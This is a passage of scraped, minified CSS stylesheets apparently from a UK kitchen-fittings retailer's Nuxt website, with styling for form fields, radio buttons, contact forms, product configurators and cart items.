.form-select-field__icon[data-v-097d0ce9]{background-color:#f3f3f3;color:#bdbdbd}.form-select-field--small[data-v-097d0ce9]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height);--field-trailing-space:2.4rem}.form-select-field--small.form-select-field--leading[data-v-097d0ce9]{--field-leading-space:2.4rem}.form-select-field--small.form-select-field--label-inside[data-v-097d0ce9]{padding-top:16px}.form-select-field--small .form-select-field__leading-icon[data-v-097d0ce9]{font-size:1.6rem}.form-select-field--small .form-select-field__icon[data-v-097d0ce9]{height:24px;width:24px}.form-select-field--large[data-v-097d0ce9]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height);--field-trailing-space:4rem}.form-select-field--large.form-select-field--leading[data-v-097d0ce9]{--field-leading-space:4rem}.form-select-field--large.form-select-field--label-inside[data-v-097d0ce9]{padding-top:1.9rem}.form-select-field--large .form-select-field__leading-icon[data-v-097d0ce9]{font-size:2.4rem}.form-select-field--large .form-select-field__icon[data-v-097d0ce9]{height:38px;width:38px}.form-select-field--responsive[data-v-097d0ce9]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height);--field-trailing-space:2.4rem}.form-select-field--responsive.form-select-field--leading[data-v-097d0ce9]{--field-leading-space:2.4rem}.form-select-field--responsive.form-select-field--label-inside[data-v-097d0ce9]{padding-top:16px}.form-select-field--responsive .form-select-field__leading-icon[data-v-097d0ce9]{font-size:1.6rem}.form-select-field--responsive .form-select-field__icon[data-v-097d0ce9]{height:24px;width:24px}@media (min-width:834px){.form-select-field--responsive[data-v-097d0ce9]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height);--field-trailing-space:4rem}.form-select-field--responsive.form-select-field--leading[data-v-097d0ce9]{--field-leading-space:4rem}.form-select-field--responsive.form-select-field--label-inside[data-v-097d0ce9]{padding-top:1.9rem}.form-select-field--responsive .form-select-field__leading-icon[data-v-097d0ce9]{font-size:2.4rem}.form-select-field--responsive .form-select-field__icon[data-v-097d0ce9]{height:38px;width:38px}}.form-select-field-option{align-items:center;border:1px solid transparent;border-radius:2px;cursor:pointer;display:flex;line-height:1;min-height:var(--form-select-field__option--height);padding:0 16px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-select-field-option[data-disabled]{color:#bdbdbd;cursor:not-allowed}.form-select-field-option[data-highlighted]{background-color:#f3f3f3;border-color:#7f7f7f;outline:none}.form-select-field-option__indicator{font-size:2.4rem;position:absolute}.form-select-field-option__text{margin-left:calc(2.4rem + 16px)}.consent[data-v-0fb9961d]{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;gap:2.4rem;justify-content:center;margin-top:1.2rem;min-height:50rem;padding:2.4rem}.file-attachment label[data-v-4d0e315d]{width:-moz-fit-content;width:fit-content}.file-attachment label[data-v-4d0e315d] .nuxt-icon{font-size:2rem;margin-right:1.2rem}.file-attachment input[data-v-4d0e315d]{display:none}.file-attachment .selected-file[data-v-4d0e315d]{background-color:#f3f3f3;color:#339;display:flex;flex-direction:column;font-size:2rem;font-weight:400;gap:2.4rem;margin-bottom:3.6rem;padding:3.1rem 2.4rem;position:relative}.file-attachment .selected-file>.nuxt-icon[data-v-4d0e315d]{display:inline-flex;font-size:2.8rem}.file-attachment .selected-file .file-name[data-v-4d0e315d]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-attachment .selected-file button[data-v-4d0e315d]{background-color:transparent;border:none;color:#bdbdbd;font-size:1.2rem;margin-left:auto;transition:color .25s}.file-attachment .selected-file button[data-v-4d0e315d]:hover{color:#339}.file-attachment .selected-file .file-container[data-v-4d0e315d]{display:flex;gap:2.4rem}.file-attachments label[data-v-244b0a2a]{width:-moz-fit-content;width:fit-content}.file-attachments label[data-v-244b0a2a] .nuxt-icon{font-size:2rem;margin-right:1.2rem}.file-attachments .add-attachment[data-v-244b0a2a]{width:100%}@media (min-width:390px){.file-attachments .add-attachment[data-v-244b0a2a]{width:-moz-fit-content;width:fit-content}}.radio-field-group[data-v-61a504e2]{-moz-column-gap:32px;column-gap:32px;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:16px}.form-radio[data-v-1766239e]{--form-radio-line-height:1.5;align-self:start;color:#000;display:flex;gap:16px}.form-radio__input[data-v-1766239e]{height:var(--form-radio-size);opacity:0;position:absolute;width:var(--form-radio-size)}.form-radio__input:focus-visible+.form-radio__indicator[data-v-1766239e]{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-radio__input[checked]+.form-radio__indicator .form-radio__icon--checked[data-v-1766239e]{opacity:1;transform:scale(1);visibility:visible}.form-radio__input[disabled]+.form-radio__indicator[data-v-1766239e],.form-radio__input[readonly]+.form-radio__indicator[data-v-1766239e]{border-color:#d6d6d6;color:#d6d6d6;cursor:not-allowed}.form-radio__icon[data-v-1766239e]{display:flex;font-size:var(--form-radio-font-size);transition:opacity .1s,transform .1s}.form-radio__icon[data-v-1766239e] svg{margin-bottom:0}.form-radio__icon--checked[data-v-1766239e]{opacity:.5;transform:scale(0);visibility:hidden}.form-radio__indicator[data-v-1766239e]{align-items:center;border:2px solid #000;border-radius:200px;cursor:pointer;display:flex;height:var(--form-radio-size);justify-content:center;margin-top:calc((var(--form-radio-font-size)*var(--form-radio-line-height) - var(--form-radio-size))/2);min-height:var(--form-radio-size);min-width:var(--form-radio-size);position:relative;width:var(--form-radio-size)}.form-radio__indicator[data-v-1766239e]:after{content:"";height:4rem;position:absolute;width:4rem}.form-radio__label-text[data-v-1766239e]{color:inherit;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:var(--form-radio-font-size);font-weight:700;line-height:1.5}.form-radio--small[data-v-1766239e]{--form-radio-size:2.4rem;--form-radio-font-size:1.2rem}.form-radio--large[data-v-1766239e]{--form-radio-size:3.2rem;--form-radio-font-size:1.6rem}.form-radio--responsive[data-v-1766239e]{--form-radio-size:2.4rem;--form-radio-font-size:1.2rem}@media (min-width:834px){.form-radio--responsive[data-v-1766239e]{--form-radio-size:3.2rem;--form-radio-font-size:1.6rem}}.form-radio--invalid .form-radio__indicator[data-v-1766239e]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-radio--invalid .form-radio__indicator[data-v-1766239e]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-radio--invalid .form-radio__indicator[data-v-1766239e]::placeholder{color:#9a2a00;opacity:.5}.form-radio--center[data-v-1766239e]{align-items:center}.form-radio--center .form-radio__indicator[data-v-1766239e]{margin-top:0}.form-radio--on-accent[data-v-1766239e]{color:#fff}.form-radio--on-accent .form-radio__indicator[data-v-1766239e]{border-color:#fff}.form-radio--on-accent .form-radio__input[disabled]+.form-radio__indicator[data-v-1766239e],.form-radio--on-accent .form-radio__input[readonly]+.form-radio__indicator[data-v-1766239e]{border-color:#8591d7;color:#8591d7}.form-radio--on-accent .form-radio__input:focus-visible+.form-radio__indicator[data-v-1766239e]{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.contact-form-module{display:flex;flex-direction:column;gap:32px;max-width:145rem}.contact-form-module .topics{margin:24px 0}.contact-form-module .postal-city{display:grid;gap:24px}@media (min-width:834px){.contact-form-module .postal-city{grid-template-columns:20% auto}}.contact-form-module .attachments .description{margin:16px 0 32px}.contact-form-module .form-elements{display:flex;flex-direction:column;gap:24px}.contact-form-module .details{gap:24px 0;margin-top:32px}.contact-form-module .details .description{margin:48px 0 24px}.contact-form-module .buttons{display:flex;flex-direction:column;gap:24px;margin-top:24px}.contact-form-module .buttons button{min-width:26rem}@media (min-width:834px){.contact-form-module .buttons{flex-direction:row}}.spinner{display:flex;justify-content:center;margin:80px 0}.list-item-wrapper[data-v-15b9d1c0]{margin-bottom:4.8rem;padding:0 2.4rem}.list-item-wrapper a[data-v-15b9d1c0]{text-decoration:none}.image[data-v-15b9d1c0]{display:flex;justify-content:center;padding:0 4.8rem 2.4rem;position:relative}.image[data-v-15b9d1c0]:after{background-color:#f3f3f3;bottom:0;content:"";height:100%;left:0;max-height:8.4rem;position:absolute;transition:max-height .25s ease-in-out;width:100%;z-index:-1}.list-item[data-v-15b9d1c0]{cursor:pointer}.list-item:hover .image[data-v-15b9d1c0]:after{max-height:90%}.img[data-v-15b9d1c0]{max-height:25.2rem;-o-object-fit:contain;object-fit:contain;width:100%}.image-title[data-v-15b9d1c0]{background-color:#f3f3f3;padding:0 2.4rem 2.4rem;text-align:center}.description-wrapper .product-name[data-v-15b9d1c0],.description-wrapper .subtitle[data-v-15b9d1c0]{display:none}.description[data-v-15b9d1c0]{margin-top:2.4rem}@media (min-width:834px){.list-item-wrapper[data-v-15b9d1c0]{margin-bottom:12rem;padding:0}.list-item[data-v-15b9d1c0]{align-items:center;display:flex}.image-wrapper[data-v-15b9d1c0]{flex:40}.image[data-v-15b9d1c0]{margin-right:3.6rem;padding:0 4.8rem 2.4rem}.img[data-v-15b9d1c0]{max-height:19.2rem}.image-title[data-v-15b9d1c0]{padding:0}.image-title .product-name[data-v-15b9d1c0],.image-title .subtitle[data-v-15b9d1c0]{display:none}.description-wrapper[data-v-15b9d1c0]{align-items:flex-start;display:flex;flex:60;flex-direction:column}.description-wrapper .product-name[data-v-15b9d1c0],.description-wrapper .subtitle[data-v-15b9d1c0]{display:unset}.description[data-v-15b9d1c0]{margin:1.2rem 0}}@media (min-width:1194px){.description-wrapper[data-v-15b9d1c0],.image-wrapper[data-v-15b9d1c0]{flex:1}.list-item-wrapper:nth-child(2n) .list-item[data-v-15b9d1c0]{flex-direction:row-reverse}.list-item-wrapper:nth-child(2n) .list-item .image[data-v-15b9d1c0]{margin-left:7.2rem;margin-right:0}.list-item .image[data-v-15b9d1c0]{margin-right:7.2rem;padding-bottom:6rem}.list-item .image .img[data-v-15b9d1c0]{max-height:37.2rem}.list-item .image[data-v-15b9d1c0]:after{max-height:50%}}.headline[data-v-f1f0fe98]{margin-bottom:6rem;text-align:center}@media (min-width:834px){.headline[data-v-f1f0fe98]{margin-bottom:4.8rem}}@media (min-width:1194px){.headline[data-v-f1f0fe98]{line-height:4.2rem;margin-bottom:7.2rem}}@media (min-width:1920px){.headline[data-v-f1f0fe98]{margin-bottom:9.6rem}}.feature-module[data-v-abb7483e]{padding:80px 16px 40px}@media (min-width:390px){.feature-module[data-v-abb7483e]{padding:80px 40px 40px}}@media (min-width:834px){.feature-module[data-v-abb7483e]{padding:80px}}.feature-module__wrapper[data-v-abb7483e]{display:flex;flex-direction:column;gap:64px}@media (min-width:1194px){.feature-module__wrapper[data-v-abb7483e]{flex-direction:row;margin:0 auto;max-width:1280px}}.feature-module__buttons[data-v-abb7483e]{display:flex;gap:16px;margin-top:32px}@media (min-width:834px){.feature-module__buttons[data-v-abb7483e]{margin-top:40px}}.feature-module__main[data-v-abb7483e],.feature-module__variant[data-v-abb7483e]{flex:0 1 50%}.feature-module__grid[data-v-abb7483e]{display:grid;gap:32px;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-word}@media (min-width:390px){.feature-module__grid[data-v-abb7483e]{grid-template-columns:1fr 1fr}}@media (min-width:834px){.feature-module__grid[data-v-abb7483e]{gap:40px}}.feature-module__grid-item[data-v-abb7483e]{display:flex;flex-direction:column}.feature-module__grid-item[data-v-abb7483e] .richtext div,.feature-module__grid-item[data-v-abb7483e] .richtext p,.feature-module__grid-item[data-v-abb7483e] .richtext span{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.feature-module__grid-item[data-v-abb7483e] .richtext div,.feature-module__grid-item[data-v-abb7483e] .richtext p,.feature-module__grid-item[data-v-abb7483e] .richtext span{font-size:1.6rem}}.feature-module__image[data-v-abb7483e]{aspect-ratio:1/1;display:block;height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.fold-out[data-v-d742fc16]{padding:80px 16px}@media (min-width:390px){.fold-out[data-v-d742fc16]{padding:80px 40px}}@media (min-width:834px){.fold-out[data-v-d742fc16]{padding:80px}}.fold-out__container[data-v-d742fc16]{margin:0 auto;max-width:1280px}.fold-out__text[data-v-d742fc16] .richtext div,.fold-out__text[data-v-d742fc16] .richtext p,.fold-out__text[data-v-d742fc16] .richtext span{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.fold-out__text[data-v-d742fc16] .richtext div,.fold-out__text[data-v-d742fc16] .richtext p,.fold-out__text[data-v-d742fc16] .richtext span{font-size:2.4rem}}@media (min-width:834px){.fold-out__text[data-v-d742fc16] .richtext div,.fold-out__text[data-v-d742fc16] .richtext p,.fold-out__text[data-v-d742fc16] .richtext span{font-size:2rem}}.fold-out__content[data-v-d742fc16] .expandable__content{margin:0 auto;max-width:600px}.fold-out__content[data-v-d742fc16] .expandable__content .richtext{margin:80px 0 64px}.fold-out__content[data-v-d742fc16] .expandable__content .richtext div,.fold-out__content[data-v-d742fc16] .expandable__content .richtext p,.fold-out__content[data-v-d742fc16] .expandable__content .richtext span{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.fold-out__content[data-v-d742fc16] .expandable__content .richtext div,.fold-out__content[data-v-d742fc16] .expandable__content .richtext p,.fold-out__content[data-v-d742fc16] .expandable__content .richtext span{font-size:2.4rem}}.numbered-list[data-v-cfd585e5]{padding:80px 16px}@media (min-width:390px){.numbered-list[data-v-cfd585e5]{padding:80px 40px}}@media (min-width:834px){.numbered-list[data-v-cfd585e5]{padding:80px}}.numbered-list__container[data-v-cfd585e5]{counter-reset:ordered-list;margin:0 auto;max-width:1280px;padding-left:0}.numbered-list__container[data-v-cfd585e5],.numbered-list__item[data-v-cfd585e5]{display:flex;flex-direction:column;list-style:none}.numbered-list__item[data-v-cfd585e5]{gap:40px;padding-block:40px}@media (min-width:1194px){.numbered-list__item[data-v-cfd585e5]{padding-block:80px}}.numbered-list__counter[data-v-cfd585e5]{align-items:center;display:flex;max-height:40px}.numbered-list__counter[data-v-cfd585e5]:before{content:counter(ordered-list);counter-increment:ordered-list;font-family:valizas,Arial,sans-serif;font-size:3.2rem;font-weight:400;line-height:1.3;margin-bottom:8px;min-width:64px;text-transform:uppercase}@media (min-width:834px){.numbered-list__counter[data-v-cfd585e5]:before{font-size:4rem}}.numbered-list__counter[data-v-cfd585e5]:after{background-color:#000;content:"";flex-grow:1;height:2px}.numbered-list__content[data-v-cfd585e5]{display:flex;flex-direction:column;gap:40px}.numbered-list__wrapper[data-v-cfd585e5]{display:flex;flex-direction:column;gap:64px}@media (min-width:1194px){.numbered-list__wrapper[data-v-cfd585e5]{flex-direction:row;margin:0 auto;max-width:1280px}}.numbered-list__buttons[data-v-cfd585e5]{display:flex;gap:16px;margin-top:32px}@media (min-width:834px){.numbered-list__buttons[data-v-cfd585e5]{margin-top:40px}}.numbered-list__grid[data-v-cfd585e5]{display:grid;gap:32px;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-word}@media (min-width:1194px){.numbered-list__grid[data-v-cfd585e5]{grid-template-columns:1fr 1fr}}.numbered-list__grid--single[data-v-cfd585e5]{grid-template-columns:1fr}.numbered-list__grid--dual[data-v-cfd585e5]{grid-template-columns:1fr 1fr}.numbered-list__grid-item[data-v-cfd585e5]{display:flex;flex-direction:column}@media (min-width:1194px){.numbered-list__grid-item[data-v-cfd585e5] .richtext{margin-top:10px}}.numbered-list__grid-item[data-v-cfd585e5] .richtext div,.numbered-list__grid-item[data-v-cfd585e5] .richtext p,.numbered-list__grid-item[data-v-cfd585e5] .richtext span{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5;margin:0}@media (min-width:834px){.numbered-list__grid-item[data-v-cfd585e5] .richtext div,.numbered-list__grid-item[data-v-cfd585e5] .richtext p,.numbered-list__grid-item[data-v-cfd585e5] .richtext span{font-size:2rem}}.numbered-list__image[data-v-cfd585e5]{min-height:100%;vertical-align:top}.numbered-list__carousel[data-v-cfd585e5] .carousel__container{display:flex;gap:16px}.numbered-list__carousel .numbered-list__slide[data-v-cfd585e5]{padding:0}.numbered-list__stepper[data-v-cfd585e5]{display:inline-block;margin-top:24px}.choice-image[data-v-fce2d1f0]{background-color:#f3f3f3;border:2px solid #d6d6d6;border-radius:2px;font-size:1.2rem;font-weight:700;min-height:80px;min-width:80px;padding:8px;transition:border-color .25s ease-in-out}@media (min-width:834px){.choice-image[data-v-fce2d1f0]{min-height:100px;min-width:100px}}.choice-image[data-v-fce2d1f0]:not(:disabled):hover{text-decoration:none}.choice-image[data-v-fce2d1f0]:focus-visible,.choice-image[data-v-fce2d1f0]:hover{border-color:#000}.choice-image--selected[data-v-fce2d1f0]{border-color:#ff6133;cursor:auto}.choice-image--selected[data-v-fce2d1f0]:hover{border-color:#ff6133}.configurator-picker-accessoire[data-v-8d99171d]{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:32px}.configurator-picker-accessoire__wrapper[data-v-8d99171d]{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.configurator-picker-accessoire__image[data-v-8d99171d]{aspect-ratio:1;-o-object-fit:contain;object-fit:contain;vertical-align:top;width:64px}@media (min-width:834px){.configurator-picker-accessoire__image[data-v-8d99171d]{width:80px}}.configurator-picker-accessoire__text.richtext[data-v-8d99171d] p{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5;margin-bottom:0}@media (min-width:834px){.configurator-picker-accessoire__text.richtext[data-v-8d99171d] p{font-size:1.6rem}}.choice-label[data-v-2f962b7c]{background-color:#f3f3f3;border:2px solid #d6d6d6;border-radius:2px;cursor:pointer;font-size:1.2rem;font-weight:700;min-height:32px;padding-inline:12px;transition:border-color .25s ease-in-out}@media (min-width:834px){.choice-label[data-v-2f962b7c]{font-size:1.6rem;min-height:40px;padding-inline:16px}}.choice-label:not(:disabled).button--black[data-v-2f962b7c]{color:#bdbdbd}.choice-label:not(:disabled).button--black[data-v-2f962b7c]:hover{text-decoration:none}.choice-label[data-v-2f962b7c]:focus-visible,.choice-label[data-v-2f962b7c]:hover{border-color:#000}.choice-label--selected:not(:disabled).button--black[data-v-2f962b7c]{border-color:#ff6133;color:#000;cursor:auto}.choice-label--selected:not(:disabled).button--black[data-v-2f962b7c]:hover{border-color:#ff6133}.choice-color[data-v-6c8d02df]{aspect-ratio:1;background-color:#f3f3f3;border:2px solid #d6d6d6;border-radius:100%;transition:border-color .25s ease-in-out;width:32px}@media (min-width:834px){.choice-color[data-v-6c8d02df]{width:40px}}.choice-color[data-v-6c8d02df]:not(:disabled):hover{text-decoration:none}.choice-color[data-v-6c8d02df]:focus-visible,.choice-color[data-v-6c8d02df]:hover{border-color:#000}.choice-color--selected[data-v-6c8d02df]{border-color:#ff6133;cursor:auto}.choice-color--selected[data-v-6c8d02df]:hover{border-color:#ff6133}.select-complex__level-heading[data-v-0257ca8f]{margin-bottom:12px}.select-complex .configurator-picker-accessoire[data-v-0257ca8f]{display:flex;flex-wrap:wrap;gap:12px;margin-bottom:32px}.select-complex .configurator-picker-accessoire__wrapper[data-v-0257ca8f]{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.select-complex .configurator-picker-accessoire__image[data-v-0257ca8f]{aspect-ratio:1;-o-object-fit:contain;object-fit:contain;vertical-align:top;width:64px}@media (min-width:834px){.select-complex .configurator-picker-accessoire__image[data-v-0257ca8f]{width:80px}}.select-complex .configurator-picker-accessoire__text.richtext[data-v-0257ca8f] p{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5;margin-bottom:0}@media (min-width:834px){.select-complex .configurator-picker-accessoire__text.richtext[data-v-0257ca8f] p{font-size:1.6rem}}.select-complex .select-level[data-v-0257ca8f]{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:32px}.select-complex .select-item__color[data-v-0257ca8f]{aspect-ratio:1;border-radius:100%;width:100%}.section-select[data-v-fd736d53]{padding:80px 16px}@media (min-width:390px){.section-select[data-v-fd736d53]{padding:80px 40px}}@media (min-width:834px){.section-select[data-v-fd736d53]{padding:80px}}.section-select__wrapper[data-v-fd736d53]{-moz-column-gap:64px;column-gap:64px;display:grid;grid-template-areas:"header header" "select select" "footer footer";grid-template-columns:1fr 1fr;grid-template-rows:auto auto auto;margin:0 auto;max-width:1280px;row-gap:40px}@media (min-width:1194px){.section-select__wrapper[data-v-fd736d53]{grid-template-areas:"header select" "footer select"}.section-select__wrapper--left[data-v-fd736d53]{grid-template-areas:"select header " "select footer"}}.section-select__wrapper--complex[data-v-fd736d53]{grid-template-areas:"header header" "result result" "select select" "footer footer"}@media (min-width:1194px){.section-select__wrapper--complex[data-v-fd736d53]{grid-template-areas:"header result" "select result" "footer result"}.section-select__wrapper--complex.section-select__wrapper--left[data-v-fd736d53]{grid-template-areas:"result header" "result select" "result footer"}}.section-select__header[data-v-fd736d53]{grid-area:header}.section-select__header .section-select__headline[data-v-fd736d53]{margin-top:-16px}@supports (text-box-trim:trim-start) and (text-box-edge:cap alphabetic){.section-select__header .section-select__headline[data-v-fd736d53]{margin-top:0;text-box-trim:trim-start;text-box-edge:cap alphabetic}}.section-select__header .section-select__text.richtext[data-v-fd736d53] p{margin-bottom:12px}.section-select__select[data-v-fd736d53]{grid-area:select}.section-select__result[data-v-fd736d53]{grid-area:result}.section-select__result-image[data-v-fd736d53]{-o-object-fit:contain;object-fit:contain}.section-select__footer[data-v-fd736d53]{grid-area:footer}.page-content[data-v-e16cf4a0]{animation:fade-in-e16cf4a0 1.2s;display:flex;flex-direction:column;gap:6.2rem;margin:4.8rem auto 18rem;padding-bottom:1.5rem;padding-top:0}.page-content>.full-width[data-v-e16cf4a0]{width:100%}.page-content[data-v-e16cf4a0] .hero-section:first-of-type{margin-top:-4.8rem}@media (min-width:834px){.page-content[data-v-e16cf4a0]{gap:8.4rem;margin-top:6rem}.page-content[data-v-e16cf4a0] .hero-section:first-of-type{margin-top:-6rem}}@media (min-width:1194px){.page-content[data-v-e16cf4a0]{margin-top:7.2rem}.page-content[data-v-e16cf4a0] .hero-section:first-of-type{margin-top:-7.2rem}}@keyframes fade-in-e16cf4a0{0%{opacity:0}15%{opacity:0}to{opacity:1}}.loading[data-v-eb0f70cd]{display:flex;justify-content:center;min-height:40vh;padding:3rem}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/Chip.BW3ETIU4.css
body_size: 79
content:
.chip[data-v-503dffe6]{align-items:center;background-color:#ff6133;border-radius:200px;color:#000;display:flex;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-weight:700;justify-content:center;line-height:1;padding:2px}.chip--right[data-v-503dffe6]{position:absolute;right:0;top:0;transform:translate(50%,-50%)}.chip--left[data-v-503dffe6]{left:0;position:absolute;top:0;transform:translate(-50%,-50%)}.chip--small[data-v-503dffe6]{font-size:1.2rem;min-height:1.6rem;min-width:1.6rem}.chip--large[data-v-503dffe6]{font-size:1.6rem;min-height:2.4rem;min-width:2.4rem}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CartProduct.BxIVIY1q.css
body_size: 1280
content:
.cart-product-image[data-v-2eae7529]{height:8rem;position:relative;width:8rem}.cart-product-image:not(.widget) img[data-v-2eae7529]{height:6.4rem;width:6.4rem}@media (min-width:834px){.cart-product-image[data-v-2eae7529]:not(.widget){height:11.2rem;width:11.2rem}.cart-product-image:not(.widget) img[data-v-2eae7529]{height:9.6rem;width:9.6rem}}.cart-product-image img[data-v-2eae7529]{height:6.4rem;margin:.8rem 0 .8rem .8rem;max-width:none;-o-object-fit:contain;object-fit:contain;width:6.4rem}.cart-product-image[data-v-2eae7529]:empty{height:0;width:0}.cart-product-title[data-v-faea134d]{align-items:center;display:flex}.cart-product-title.widget[data-v-faea134d]{align-items:flex-end;color:#000}.cart-product-title.widget .product-title[data-v-faea134d]{font-size:1.6rem}.cart-product-title.widget .product-title a[data-v-faea134d],.cart-product-title.widget .product-title span[data-v-faea134d]{font-size:inherit}.cart-product-title .product-title a[data-v-faea134d],.cart-product-title .product-title span[data-v-faea134d]{color:#000;font-size:2rem;line-height:1;text-decoration:none}@media (min-width:390px){.cart-product-title .product-title a[data-v-faea134d],.cart-product-title .product-title span[data-v-faea134d]{font-size:2.4rem}}@media (min-width:834px){.cart-product-title .product-title a[data-v-faea134d],.cart-product-title .product-title span[data-v-faea134d]{font-size:4rem}}.cart-product-title .product-title a[data-v-faea134d]:focus-visible{display:inline-block;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.cart-product-title .product-title--truncated[data-v-faea134d]{display:-webkit-inline-box;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;min-width:auto;overflow:hidden}.cart-product-price[data-v-1b0e808d]{align-items:baseline;display:flex;flex-direction:column;gap:.8rem;justify-content:flex-start}@media (min-width:390px){.cart-product-price[data-v-1b0e808d]{flex-direction:row}}@media (min-width:834px){.cart-product-price[data-v-1b0e808d]{align-items:flex-end;flex-direction:column;gap:.4rem;justify-content:center}}.cart-product-price .cart-widget[data-v-1b0e808d]{color:#000;font-size:2rem}.cart-product-price .cart-page[data-v-1b0e808d]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.cart-product-price .cart-page[data-v-1b0e808d]{font-size:2.4rem}}.cart-product-price.widget[data-v-1b0e808d]{align-items:baseline;flex-direction:column;gap:0;justify-content:flex-start}@media (min-width:390px){.cart-product-price.widget[data-v-1b0e808d]{flex-direction:row;gap:.8rem}}.cart-product-cta[data-v-d0c99f97]{display:grid;gap:.8rem;grid-template-areas:"increase quantity decrease delete";grid-template-columns:4rem 4rem 4rem 4.8rem;place-self:center flex-end}.cart-product-cta.widget[data-v-d0c99f97]{grid-template-areas:"increase ." "quantity delete" "decrease .";grid-template-columns:4rem 4rem}@media (min-width:834px){.cart-product-cta[data-v-d0c99f97]:not(.widget){gap:.8rem 1.6rem;grid-template-areas:"increase ." "quantity delete" "decrease .";grid-template-columns:4rem 4rem;justify-self:unset}}.cart-product-cta button.quantity-button[data-v-d0c99f97]{height:40px}.cart-product-cta button.quantity-button.increase[data-v-d0c99f97]{grid-area:increase}.cart-product-cta button.quantity-button.decrease[data-v-d0c99f97]{grid-area:decrease}.cart-product-cta button.quantity-button.decrease[data-v-d0c99f97] .nuxt-icon,.cart-product-cta button.quantity-button.increase[data-v-d0c99f97] .nuxt-icon{font-size:1.6rem}.cart-product-cta button.quantity-button.remove[data-v-d0c99f97]{grid-area:delete;justify-self:flex-end}.cart-product-cta button.quantity-button.remove[data-v-d0c99f97] .nuxt-icon{font-size:2.3rem}.cart-product-cta .item-quantity[data-v-d0c99f97]{align-items:center;border:1px solid #bdbdbd;color:#626262;display:inline-flex;font-size:1.6rem;grid-area:quantity;justify-content:center}.restorable-product[data-v-a57ad151]{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;padding:3.2rem;width:100%}@media (min-width:834px){.restorable-product[data-v-a57ad151]{flex-direction:row}}.restorable-product__content[data-v-a57ad151]{margin-bottom:2.4rem;text-align:center;width:100%}@media (min-width:834px){.restorable-product__content[data-v-a57ad151]{margin-bottom:0;margin-right:2.4rem;text-align:left}}.cart-product .out-of-stock[data-v-5b564345]{align-items:center;background-color:#ffcbb5;color:#9a2a00;display:flex;gap:.8rem;justify-content:center;margin:0 0 2.4rem;padding:.4rem}.cart-product .out-of-stock[data-v-5b564345] svg{height:2.4rem;width:2.4rem}.cart-product__wrapper[data-v-5b564345]{display:grid;gap:1.6rem 2.4rem;grid-template-areas:"image title title" "price price actions";grid-template-columns:auto auto 1fr;position:relative;width:100%}.cart-product__wrapper.has-description[data-v-5b564345]{grid-template-areas:"image title title" "description description description" "price price actions"}@media (min-width:834px){.cart-product__wrapper[data-v-5b564345]{gap:0 3.2rem;grid-template-areas:"image title price actions" "image title price actions";grid-template-columns:8rem 1fr auto auto}.cart-product__wrapper.has-description[data-v-5b564345]{gap:1.6rem 3.2rem;grid-template-areas:"image title price actions" "image description price actions"}}.cart-product--size-small[data-v-5b564345]{margin-bottom:.8rem}@media (min-width:834px){.cart-product--size-small[data-v-5b564345]{max-width:50rem}}.cart-product__content[data-v-5b564345]{align-items:center;display:flex}.cart-product__cta[data-v-5b564345]{grid-area:actions}.cart-product__title-container[data-v-5b564345]{grid-area:title}.cart-product__description[data-v-5b564345]{grid-area:description}.cart-product__image[data-v-5b564345]{align-self:center;grid-area:image}.cart-product__price[data-v-5b564345]{grid-area:price}.cart-product__refill[data-v-5b564345]{align-self:stretch;margin-top:.4rem}.cart-product--type-cart[data-v-5b564345]{border-bottom:1px solid #e9e9e9;margin:0;padding-bottom:2.4rem;padding-top:2.4rem}.cart-product--type-cart[data-v-5b564345]:last-of-type{border:none}.cart-product--type-widget[data-v-5b564345]{margin-bottom:.8rem}.cart-product--type-widget .cart-product__wrapper[data-v-5b564345]{gap:.4rem 1.6rem;grid-template-areas:"image title actions" "image price actions";grid-template-columns:auto 1fr auto}.cart-product--type-widget 